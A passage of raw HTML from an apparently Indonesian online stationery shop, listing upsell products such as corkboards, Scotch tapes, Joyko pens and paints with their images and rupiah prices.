    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;mading&#x20;informasi&#x20;Softboard&#x20;-&#x20;papan&#x20;tempel&#x20;tusuk&#x20;Pinboard&#x20;-&#x20;Corkboard&#x20;-&#x20;Polos&#x2F;Bludru&#x20;-&#x20;Gantung&#x2F;stand&#x20;&#x28;kaki&#x29;" href="https://www.stationery.biz.id/sakana-softboard-bludru-polos-stand-gantung.html">Papan mading informasi Softboard - papan tempel tusuk Pinboard - Corkboard - Polos/Bludru - Gantung/stand (kaki)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2122" data-price-box="product-id-2122">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="137000" data-price-type="" class="price-wrapper " ><span class="price">IDR 137.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_80" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-scotch-r100cs-restickable-shape-tapes.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-80"><span class="product-image-wrapper"><!--mf_product_label_comment_80--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_r100cs_restickable_shape_tapes.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;selotip&#x20;yang&#x20;bisa&#x20;digunakan&#x20;berulang&#x20;kali."/></span></span>  <style>.product-image-container-80 {
    width: 152px;
}
.product-image-container-80 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;Selotip&#x20;unik&#x20;Tempel&#x20;Berulang&#x20;kali" href="https://www.stationery.biz.id/3m-scotch-r100cs-restickable-shape-tapes.html">3M Scotch R100CS Restickable Shape Tapes Selotip unik Tempel Berulang kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="80" data-price-box="product-id-80">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-80"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1771" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-color-pens.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1771"><span class="product-image-wrapper"><!--mf_product_label_comment_1771--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorpen-1_ougl2gtypnp3ghdm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Color&#x20;Pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1771 {
    width: 152px;
}
.product-image-container-1771 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Warna&#x20;Gambar&#x20;Lukis&#x20;Color&#x20;Pen&#x20;Merk&#x20;Joyko&#x20;CLP-04&#x20;&#x20;&#x7C;&#x20;CLP-05&#x20;&#x20;&#x7C;&#x20;CLP-17&#x20;&#x20;&#x7C;&#x20;CLP-22-10&#x20;&#x7C;&#x20;CLP-35&#x20;&#x20;&#x7C;&#x20;CLP-51-3&#x20;&#x7C;&#x20;CLP-56-12&#x20;&#x7C;&#x20;CLP-56-24&#x20;&#x7C;&#x20;CLP-57-12&#x20;&#x7C;&#x20;CLP-57-24&#x20;&#x7C;&#x20;CLP-57-48" href="https://www.stationery.biz.id/joyko-color-pens.html">Pena Warna Gambar Lukis Color Pen Merk Joyko CLP-04  | CLP-05  | CLP-17  | CLP-22-10 | CLP-35  | CLP-51-3 | CLP-56-12 | CLP-56-24 | CLP-57-12 | CLP-57-24 | CLP-57-48</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1771" data-price-box="product-id-1771">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19600" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1905" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-call-bell-bl-901.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1905"><span class="product-image-wrapper"><!--mf_product_label_comment_1905--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-call-bell-bl-901_bqikcgdqyydwbga9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Call&#x20;Bell&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1905 {
    width: 152px;
}
.product-image-container-1905 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Call&#x20;Bell&#x20;BL-901&#x20;Lonceng&#x20;Panggil" href="https://www.stationery.biz.id/joyko-call-bell-bl-901.html">Joyko Call Bell BL-901 Lonceng Panggil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1905" data-price-box="product-id-1905">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1905"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1612" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-sheet-protector-shp-202-10-a4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1612"><span class="product-image-wrapper"><!--mf_product_label_comment_1612--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sheet-protector-shp-a4-f4_jrogeqyjyvodmove.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-202-10&#x20;&#x28;A4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1612 {
    width: 152px;
}
.product-image-container-1612 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-202-10&#x20;&#x28;A4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder" href="https://www.stationery.biz.id/joyko-sheet-protector-shp-202-10-a4.html">Joyko Sheet Protector SHP-202-10 (A4) Plastik Pelindung Dokument Multiholes di Binder</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1612" data-price-box="product-id-1612">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1612"  data-price-amount="6900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1843" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-water-color-cake.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1843"><span class="product-image-wrapper"><!--mf_product_label_comment_1843--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wtrclrcake_jb5lzfy7sgigh5j0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1843 {
    width: 152px;
}
.product-image-container-1843 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;Padat&#x20;untuk&#x20;kesenian&#x20;Melukis&#x20;Model&#x20;Kosmetik&#x20;&#x20;Joyko&#x20;CAKE-12&#x20;&#x7C;&#x20;WC-1000&#x20;&#x7C;&#x20;WC-2000&#x20;&#x7C;&#x20;WC-2001&#x20;&#x7C;&#x20;WC-2003&#x20;&#x7C;&#x20;WC-3-16&#x20;&#x7C;&#x20;WC-3-28&#x20;&#x7C;&#x20;WC-3-36&#x20;&#x7C;&#x20;WC-3-48" href="https://www.stationery.biz.id/joyko-water-color-cake.html">Cat Air Padat untuk kesenian Melukis Model Kosmetik  Joyko CAKE-12 | WC-1000 | WC-2000 | WC-2001 | WC-2003 | WC-3-16 | WC-3-28 | WC-3-36 | WC-3-48</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1843" data-price-box="product-id-1843">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19600" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2125" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-scotch-brite-sabut-spons.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2125"><span class="product-image-wrapper"><!--mf_product_label_comment_2125--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-spons-1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sponge&#x20;Spons&#x20;Sabut&#x20;Busa&#x20;pencuci&#x20;Piring&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2125 {
    width: 152px;
}
.product-image-container-2125 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sponge&#x20;Spons&#x20;Sabut&#x20;Busa&#x20;pencuci&#x20;Piring&#x20;Scotch&#x20;Brite" href="https://www.stationery.biz.id/3m-scotch-brite-sabut-spons.html">Sponge Spons Sabut Busa pencuci Piring Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2125" data-price-box="product-id-2125">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_235" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/abc-battery-carbon-zinc-aa-r6.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-235"><span class="product-image-wrapper"><!--mf_product_label_comment_235--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_kecil_r6_aa.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Carbon&#x20;Zinc&#x20;merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-235 {
    width: 152px;
}
.product-image-container-235 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Kecil&#x20;R6&#x2F;AA" href="https://www.stationery.biz.id/abc-battery-carbon-zinc-aa-r6.html">ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="235" data-price-box="product-id-235">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-235"  data-price-amount="12200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-235"  data-price-amount="14100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1773" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1773"><span class="product-image-wrapper"><!--mf_product_label_comment_1773--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorpencil-1_6vdoffs8gcbldp5f.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Barang&#x20;ATK&#x20;Terbaru&#x20;2023&#x20;Pensil&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;untuk&#x20;Menggambar&#x20;dan&#x20;Mewarnai"/></span></span>  <style>.product-image-container-1773 {
    width: 152px;
}
.product-image-container-1773 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Barang&#x20;ATK&#x20;Terbaru&#x20;2023&#x20;Pensil&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;untuk&#x20;Menggambar&#x20;dan&#x20;Mewarnai" href="https://www.stationery.biz.id/joyko-color-pencil.html">Barang ATK Terbaru 2023 Pensil Warna Joyko Color Pencil untuk Menggambar dan Mewarnai</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1773" data-price-box="product-id-1773">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7600" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1988" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/gc-poster-edukasi-anak-wipe-and-clean.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1988"><span class="product-image-wrapper"><!--mf_product_label_comment_1988--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-edufoster-1_cirmsdt5cpwv673z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1988 {
    width: 152px;
}
.product-image-container-1988 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan" href="https://www.stationery.biz.id/gc-poster-edukasi-anak-wipe-and-clean.html">Poster Edukasi Anak 24 Tema pilihan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1988" data-price-box="product-id-1988">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5850" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.850,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1706" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-transparent-label-sticker-lbsr-10.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1706"><span class="product-image-wrapper"><!--mf_product_label_comment_1706--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-transparent-label-sticker-lbsr-10_7n900c9hnbj1upgu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Transparent&#x20;Label&#x20;Sticker&#x20;LBSR-10&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1706 {
    width: 152px;
}
.product-image-container-1706 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Transparent&#x20;Label&#x20;Sticker&#x20;LBSR-10" href="https://www.stationery.biz.id/joyko-transparent-label-sticker-lbsr-10.html">Joyko Transparent Label Sticker LBSR-10</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1706" data-price-box="product-id-1706">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1706"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1850" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-water-color-acrilic-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1850"><span class="product-image-wrapper"><!--mf_product_label_comment_1850--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wcpad.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1850 {
    width: 152px;
}
.product-image-container-1850 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="PAD&#x20;Kertas&#x20;Media&#x20;Lukis&#x20;dan&#x20;Gambar&#x20;Joyko&#x20;Watercolor&#x20;Cat&#x20;Air&#x2F;Akrilik&#x20;PAD-2000&#x20;&#x7C;&#x20;PAD-2001" href="https://www.stationery.biz.id/joyko-water-color-acrilic-pad.html">PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air/Akrilik PAD-2000 | PAD-2001</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1850" data-price-box="product-id-1850">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2130" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-scotch-brite-sabut-cuci-jaring.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2130"><span class="product-image-wrapper"><!--mf_product_label_comment_2130--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-jaring.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sabut&#x20;Pencuci&#x20;Perabotan&#x20;Piring&#x20;Jaring&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2130 {
    width: 152px;
}
.product-image-container-2130 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sabut&#x20;Pencuci&#x20;Perabotan&#x20;Piring&#x20;Jaring&#x20;Scotch&#x20;Brite" href="https://www.stationery.biz.id/3m-scotch-brite-sabut-cuci-jaring.html">Sabut Pencuci Perabotan Piring Jaring Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2130" data-price-box="product-id-2130">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6000" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_311" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-acrylic-color-acc-12ml-24c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-311"><span class="product-image-wrapper"><!--mf_product_label_comment_311--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-311 {
    width: 152px;
}
.product-image-container-311 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna" href="https://www.stationery.biz.id/joyko-acrylic-color-acc-12ml-24c.html">Joyko Acrylic Color ACC-12ML-24C Cat Akrilik 12ml 24 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="311" data-price-box="product-id-311">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-311"  data-price-amount="101800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 101.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1782" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-document-keeper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1782"><span class="product-image-wrapper"><!--mf_product_label_comment_1782--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-dokumentkeeper_jcft7hmtlgrvijvn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;DK-1&#x20;&#x20;&#x7C;&#x20;DK-2&#x20;&#x20;&#x7C;&#x20;DK-20&#x20;&#x20;&#x7C;&#x20;DK-3&#x20;&#x20;&#x7C;&#x20;DK-40&#x20;&#x20;&#x7C;&#x20;DK-60&#x20;&#x20;&#x7C;&#x20;DK-A20A4&#x20;&#x7C;&#x20;DK-B20F4&#x20;&#x7C;&#x20;DK-C40A4&#x20;&#x7C;&#x20;DK-D40F4&#x20;Map&#x20;File&#x20;Dokumen&#x20;Clear&#x20;Holder&#x20;Display&#x20;Book&#x20;Document&#x20;Keeper&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1782 {
    width: 152px;
}
.product-image-container-1782 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;File&#x20;Dokumen&#x20;Clear&#x20;Holder&#x20;Display&#x20;Book&#x20;Document&#x20;Keeper&#x20;Joyko&#x20;DK-1&#x20;&#x20;&#x7C;&#x20;DK-2&#x20;&#x20;&#x7C;&#x20;DK-20&#x20;&#x20;&#x7C;&#x20;DK-3&#x20;&#x20;&#x7C;&#x20;DK-40&#x20;&#x20;&#x7C;&#x20;DK-60&#x20;&#x20;&#x7C;&#x20;DK-A20A4&#x20;&#x7C;&#x20;DK-B20F4&#x20;&#x7C;&#x20;DK-C40A4&#x20;&#x7C;&#x20;DK-D40F4" href="https://www.stationery.biz.id/joyko-document-keeper.html">Map File Dokumen Clear Holder Display Book Document Keeper Joyko DK-1  | DK-2  | DK-20  | DK-3  | DK-40  | DK-60  | DK-A20A4 | DK-B20F4 | DK-C40A4 | DK-D40F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1782" data-price-box="product-id-1782">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15600" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1994" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/gc-buku-gambar-a4-16-halaman.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1994"><span class="product-image-wrapper"><!--mf_product_label_comment_1994--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-drwbook-a4_ld8053vske2iwa3n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Gambar&#x20;A4&#x20;16&#x20;halaman&#x20;6&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1994 {
    width: 152px;
}
.product-image-container-1994 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Gambar&#x20;A4&#x20;16&#x20;halaman&#x20;6&#x20;tema" href="https://www.stationery.biz.id/gc-buku-gambar-a4-16-halaman.html">Buku Gambar A4 16 halaman 6 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1994" data-price-box="product-id-1994">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1994"  data-price-amount="5550" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.550,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1753" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-acrylic-color-cat-tinta-lukis.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1753"><span class="product-image-wrapper"><!--mf_product_label_comment_1753--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-acryliccolor-1_04li5hwvoesemir7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ACC-10ML-12C&#x2F;12MK-12C&#x2F;12ML-18C&#x2F;30ML&#x2F;75ML&#x20;Cat&#x20;Lukis&#x20;Akrilik&#x20;12&#x20;18&#x20;24&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1753 {
    width: 152px;
}
.product-image-container-1753 span.product-image-wrapper {
    padding-bottom: 125%;
